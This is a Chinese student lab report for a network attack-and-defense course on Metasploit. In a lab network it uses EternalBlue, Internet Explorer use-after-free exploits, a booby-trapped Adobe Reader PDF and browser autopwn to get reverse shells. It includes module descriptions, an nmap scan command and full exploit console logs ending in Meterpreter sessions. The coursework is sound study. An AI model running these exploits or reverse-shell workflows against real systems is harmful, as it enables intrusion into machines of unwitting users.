2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用
2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用
实验内容(概要)
1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功);
1.2 一个针对浏览器的攻击,本实验选择ie_cbutton_uaf(成功)、ie_setmousecapture_uaf(成功唯一);
1.3 一个针对客户端的攻击,本实验选择Adobe_toolbutton(成功);
1.4 成功应用任何一个辅助模块,本实验选择browser autopwn(成功)。
实验步骤
1.1 一个主动攻击实践,本实验选择ms17_010_eternalblue(成功);
1.1.1 关于ms17_010_eternalblue
程序Description如下:
This module is a port of the Equation Group ETERNALBLUE exploit, part of
the FuzzBunch toolkit released by Shadow Brokers.
There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size
is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a
DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow
is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later
completed in srvnet!SrvNetWskReceiveComplete.
This exploit, like the original may not trigger 100% of the time, and should be
run continuously until triggered. It seems like the pool will get hot streaks
and need a cool down period before the shells rain in again.
The module will attempt to use Anonymous login, by default, to authenticate to perform the
exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use
those instead.
On some systems, this module may cause system instability and crashes, such as a BSOD or
a reboot. This may be more likely with some payloads.
该程序利用Srv!SrvOs2FeaToNt的缓冲区溢出漏洞,重新布局SMBv1缓冲区,获取权限。
似乎与永恒之蓝的勒索病毒有关系,wannacry。针对445端口,影响范围较广。
实际攻击之前可以使用nmap -sV -Pn -p1-65535 -O -v 10.0.3.65进行端口扫描。
1.1.2 攻击过程及结果
本次攻击的靶机为server 2008;
攻击前设置各参数如下:

攻击成功以后可以获取靶机shell:

1.1.3 分析
当防火墙打开时,攻击仍然能成功:

猜测原因:可能是445端口打开,防火墙信任这个端口(445端口一般用作在局域网中访问各种共享文件夹或共享打印机,是tcp连接)。
过程分析:
[*] Started reverse TCP handler on 192.168.1.207:5325
[*] 192.168.1.196:445 - Connecting to target for exploitation.
[+] 192.168.1.196:445 - Connection established for exploitation.
[+] 192.168.1.196:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.196:445 - CORE raw buffer dump (38 bytes)
/************************************检查操作系统************************************/
[*] 192.168.1.196:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.1.196:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.1.196:445 - 0x00000020 72 20 37 36 30 30 r 7600
/************************************框架有效************************************/
[+] 192.168.1.196:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.196:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.196:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.196:445 - Starting non-paged pool grooming
[+] 192.168.1.196:445 - Sending SMBv2 buffers
[+] 192.168.1.196:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.196:445 - Sending final SMBv2 buffers.
[*] 192.168.1.196:445 - Sending last fragment of exploit packet!
[*] 192.168.1.196:445 - Receiving response from exploit packet
[+] 192.168.1.196:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.196:445 - Sending egg to corrupted connection.
[*] 192.168.1.196:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.196
[*] Meterpreter session 2 opened (192.168.1.207:5325 -> 192.168.1.196:49188) at 2019-04-14 17:01:29 +0800
[+] 192.168.1.196:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.196:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.196:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
根据description,可能成功率不是百分之百,但是他可能会不断尝试:
This exploit, like the original may not trigger 100% of the time, and should be
run continuously until triggered. It seems like the pool will get hot streaks
and need a cool down period before the shells rain in again.
xp的系统攻击失败(但是看得出他在不断尝试):
[*] Started reverse TCP handler on 192.168.1.207:5325
[*] 192.168.1.146:445 - Connecting to target for exploitation.
[+] 192.168.1.146:445 - Connection established for exploitation.
[+] 192.168.1.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.146:445 - CORE raw buffer dump (11 bytes)
[*] 192.168.1.146:445 - 0x00000000 57 69 6e 64 6f 77 73 20 35 2e 31 Windows 5.1
[+] 192.168.1.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.146:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.146:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.146:445 - Starting non-paged pool grooming
[+] 192.168.1.146:445 - Sending SMBv2 buffers
[+] 192.168.1.146:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.146:445 - Sending final SMBv2 buffers.
[*] 192.168.1.146:445 - Sending last fragment of exploit packet!
[*] 192.168.1.146:445 - Receiving response from exploit packet
[+] 192.168.1.146:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.146:445 - Sending egg to corrupted connection.
[*] 192.168.1.146:445 - Triggering free of corrupted buffer.
[-] 192.168.1.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.1.146:445 - Connecting to target for exploitation.
[+] 192.168.1.146:445 - Connection established for exploitation.
[+] 192.168.1.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.146:445 - CORE raw buffer dump (11 bytes)
[*] 192.168.1.146:445 - 0x00000000 57 69 6e 64 6f 77 73 20 35 2e 31 Windows 5.1
[+] 192.168.1.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.146:445 - Trying exploit with 17 Groom Allocations.
/**************************失败之后下一次尝试更换了Groom Allocations**************************/
[*] 192.168.1.146:445 - Sending all but last fragment of exploit packet
1.2 一个针对浏览器的攻击,本实验选择ie_cbutton_uaf(成功);
1.2.1 关于ie_cbutton_uaf
程序Description如下:
This module exploits a vulnerability found in Microsoft Internet Explorer. A
use-after-free condition occurs when a CButton object is freed, but a reference
is kept and used again during a page reload, an invalid memory that's controllable
is used, and allows arbitrary code execution under the context of the user.
Please note: This vulnerability has been exploited in the wild targeting
mainly China/Taiwan/and US-based computers.
此模块利用在Microsoft Internet Explorer中发现的漏洞。
一释放cButton对象就引用,在页面重新加载期间保留并可以再次使用,允许在用户上下文中执行任意代码。
此漏洞已在野生目标中被利用主要是中国/台湾/和美国计算机。
1.2.2 攻击过程及结果
本次攻击的靶机为win xp;
攻击前设置各参数如下:

攻击机exploit,靶机主动访问攻击机生成的server地址,即可触发攻击。
攻击后session 1 opened即成功,之后输入sessions -i xxx打开会话,xxx为session号。

攻击成功以后可以获取靶机shell:

1.2.3 分析
这次攻击的过程要求靶机主动访问攻击机的server网页,这样主动向外连接的攻击过程不会被防火墙拦截。
攻击具有一定的局限性,靶机必须使用特定的ie浏览器,如下为靶机浏览器的版本:

使用其他的浏览器就不能完成攻击:

那么攻击的场景就局限于:靶机使用特定的浏览器(使用ie8)并且访问特定的网址。这可能需要更多的工作(比如说攻击dns服务器来引导别人到你预置的网址)
1.2.4 ie_setmousecapture_uaf攻击(成功唯一)
This module exploits a use-after-free vulnerability that currents targets Internet
Explorer 9 on Windows 7, but the flaw should exist in versions 6/7/8/9/10/11.
It was initially found in the wild in Japan, but other regions such as English,
Chinese, Korean, etc, were targeted as well.
The vulnerability is due to how the mshtml!CDoc::SetMouseCapture function handles a
reference during an event. An attacker first can setup two elements, where the second
is the child of the first, and then setup a onlosecapture event handler for the parent
element. The onlosecapture event seems to require two setCapture() calls to trigger,
one for the parent element, one for the child. When the setCapture() call for the child
element is called, it finally triggers the event, which allows the attacker to cause an
arbitrary memory release using document.write(), which in particular frees up a 0x54-byte
memory. The exact size of this memory may differ based on the version of IE. After the
free, an invalid reference will still be kept and pass on to more functions, eventuall
this arrives in function MSHTML!CTreeNode::GetInterface, and causes a crash (or arbitrary
code execution) when this function attempts to use this reference to call what appears to
be a PrivateQueryInterface due to the offset (0x00).
To mimic the same exploit found in the wild, this module will try to use the same DLL
from Microsoft Office 2007 or 2010 to leverage the attack.
该漏洞最初在日本被发现,其产生原因是因为mshtml!CDoc::SetMouseCapture函数引用不当。
攻击者首先可以设置两个元素,其中第二个元素是第一个的子级,然后为父级设置OnLoseCapture事件处理程序元素。OnLoseCapture事件似乎需要两个setCapture()调用来触发,一个用于父元素,一个用于子元素。当setCapture()为子级调用元素,它最终触发事件,从而允许攻击者使用document.write()的任意内存释放,特别是释放一个0x54字节记忆。
设置参数如下:(使用默认的reverse_tcp模块回连,默认端口4444即可)

攻击成功之后获取shell
1.3 一个针对客户端的攻击,本实验选择Adobe_toolbutton(成功);
1.3.1 关于Adobe_toolbutton
程序Description如下:
This module exploits a use after free condition on Adobe Reader versions 11.0.2, 10.1.6
and 9.5.4 and prior. The vulnerability exists while handling the ToolButton object, where
the cEnable callback can be used to early free the object memory. Later use of the object
allows triggering the use after free condition. This module has been tested successfully
on Adobe Reader 11.0.2, 10.0.4 and 9.5.0 on Windows XP SP3, as exploited in the wild in
November, 2013.
此模块利用的漏洞是Adobe Reader 11.0.2、10.1.6、9.5.4及之前的版本。此模块在2013年11月,在Windows XP SP3上的Adobe Reader 11.0.2、10.0.4和9.5.0上已成功测试。
1.3.2 攻击过程及结果
本次攻击的靶机为win xp;
攻击前设置各参数如下:

设置完了参数之后exploit,生成目标文件20165325.pdf,即后门程序。
当靶机用带有漏洞的adobe软件打开的时候就会触发回连,这时候使用实验一里面的exploit/multi/handle模块就行了,完成攻击并且回连就行了。
攻击成功之后能获取目标靶机shell:

1.3.3 分析
该实验中使用了回连,因此可以绕过防火墙。
使用的软件是Adobe Reader 9,版本如下。

漏洞久远,难以在杀软打开的情况下运行成功。
1.4 成功应用任何一个辅助模块,本实验选择browser autopwn(成功);
1.4.1 关于browser autopwn
This module has three actions. The first (and the default)
is 'WebServer' which uses a combination of client-side and
server-side techniques to fingerprint HTTP clients and then
automatically exploit them. Next is 'DefangedDetection' which
does only the fingerprinting part. Lastly, 'list' simply
prints the names of all exploit modules that would be used by
the WebServer action given the current MATCH and EXCLUDE
options.
Also adds a 'list' command which is the same as running with
ACTION=list.
整个模块分为三步走:
第一步,使用客户端和服务器端技术对HTTP客户端进行指纹识别,然后自动攻击它们。
第二步,defangeddetection,它是只做指纹部分。
第三步,列出当前匹配和排除的攻击选项。
还添加一个“list”命令,用法ACTION=list.
1.4.2 攻击过程及结果
靶机为win xp;
攻击参数:

ie浏览器版本同实验1.2,打开浏览器输入网址即可。

攻击成功以后获取shell:
2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用的更多相关文章
- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础
2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...
- 20155227《网络对抗》Exp5 MSF基础应用
20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...
- 20155232《网络对抗》Exp5 MSF基础应用
20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...
- 20155302《网络对抗》Exp5 MSF基础应用
20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...
- 20155323刘威良《网络对抗》Exp5 MSF基础应用
20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...
- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用
20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...
- 20145215《网络对抗》Exp5 MSF基础应用
20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...
- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用
20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...
- 20145311王亦徐 《网络对抗技术》 MSF基础应用
20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...
- 20145325张梓靖 《网络对抗技术》 MSF基础应用
20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...
随机推荐
- django.db.utils.ProgrammingError: (1146, "Table 'db_gold.user_ip_info' doesn't exist") RuntimeError: Model class scanhosts.models.HostLoginInfo doesn't declare an explicit app_label and isn't in an a
Error Msg 创建了一个apps的目录将所有app放入apps文件中, 将apps路径加入sys.path中:sys.insert(0, os.path.join(BASE_DIR, " ...
- [Alpha阶段]发布说明
[Alplha阶段]发布说明 小小易校园小程序发布说明 版本功能 [Alpha版本]功能说明 1.注册及登录功能 2.修改密码功能 3.自动登录.退出登录功能 4.个人资料修改及简历模板功能 5.查看 ...
- (poj 3662) Telephone Lines 最短路+二分
题目链接:http://poj.org/problem?id=3662 Telephone Lines Time Limit: 1000MS Memory Limit: 65536K Total ...
- 关于npm安装报错 网络问题等等等
最近需要安装taro 结果网络各种报错 解决方法 : 1重置网络 npm config rm proxynpm config rm https-proxy 2换淘宝镜像 npm config set ...
- centos7之zabbix简单检查之端口监控
1.创建模板 模板名字可以随便起 2.重点在监控项和触发器上. 3.比如我们创建一个监控25端口号的监控项 net.tcp.service[tcp,,25] 这个选项不是手动写上去的,是需要点击选择. ...
- 使用react全家桶制作博客后台管理系统
前面的话 笔者在做一个完整的博客上线项目,包括前台.后台.后端接口和服务器配置.本文将详细介绍使用react全家桶制作的博客后台管理系统 概述 该项目是基于react全家桶(React.React-r ...
- python调试之pdb
一.PDB调试命令 pdb调试命令 完整命令 简写命令 描述 args a 列出当前函数的参数 break b <行号> 在某一行设置断点 break b <文件名>:< ...
- Educational Codeforces Round 63 (Rated for Div. 2) C. Alarm Clocks Everywhere gcd
题意:给出一个递增的时间序列a 给出另外一个序列b (都是整数) 以b中任选一个数字作为间隔 自己从1开始任选一个时间当成开始时间 输出选择的数字标号以及 开始时间 思路 直接求间隔的公共gc ...
- POJ2975 Nim 【博弈论】
DescriptionNim is a 2-player game featuring several piles of stones. Players alternate turns, and on ...
- Zabbix监控磁盘IO值
iostat取硬盘IO值. iostat -x 3 2 | grep vdb | sed -n '2p' | awk '{print $14}' 每3s取一次值,输出第二次vdb硬盘的负载值. 添加Z ...
